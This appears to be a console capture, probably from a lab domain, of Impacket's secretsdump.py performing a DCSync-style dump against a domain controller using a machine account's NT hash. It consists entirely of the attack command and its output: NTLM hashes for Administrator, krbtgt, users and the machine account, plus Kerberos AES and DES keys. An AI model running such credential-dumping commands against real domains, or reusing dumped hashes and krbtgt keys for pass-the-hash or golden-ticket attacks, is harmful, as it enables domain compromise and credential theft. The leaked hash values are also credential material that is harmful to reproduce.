 PS C:\Python37\Scripts>
PS C:\Python37\Scripts> python .\secretsdump.py -hashes :99b738f76afe2824ce2e67d0a05be72b 'HACK/WIN-4JOLOPCJ8N1$@192.16
.233.132'
Impacket v0.9.22.dev1 - Copyright 2020 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:dbc03798c7b17ca475694b8c6eca3459:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:336dbe96be8f91f0cac5b947b2a1070c:::
admin:1014:aad3b435b51404eeaad3b435b51404ee:b6a752f234b2ee6a3f1ff78bbe5ab47f:::
eyup:1015:aad3b435b51404eeaad3b435b51404ee:ae974876d974abd805a989ebead86846:::
WIN-4JOLOPCJ8N1$:1016:aad3b435b51404eeaad3b435b51404ee:99b738f76afe2824ce2e67d0a05be72b:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:ce7beab216f50fc368df9aa8aa083ea366111412c748227e94067e6f296c167e
Administrator:aes128-cts-hmac-sha1-96:518ae44b740cec1758b0eeff48e005b7
Administrator:des-cbc-md5:0ed34c4f46bf3b45
krbtgt:aes256-cts-hmac-sha1-96:25374011cbca48d04584be96cf1c0089f5804c974897864b153ce33ee80f9274
krbtgt:aes128-cts-hmac-sha1-96:2ab9941fcc490c5dff39ca8b26e36ac0
krbtgt:des-cbc-md5:8fc8e64692709451
WIN-4JOLOPCJ8N1$:aes256-cts-hmac-sha1-96:6d41945d1710d01c336a66c1a8ab1c27e8db08fe7fecac6c833f84592361bf64
WIN-4JOLOPCJ8N1$:aes128-cts-hmac-sha1-96:613d6b9f90549c1f407aa1ef643d1739
WIN-4JOLOPCJ8N1$:des-cbc-md5:409d89a815a8fea8
[*] Cleaning up...
PS C:\Python37\Scripts>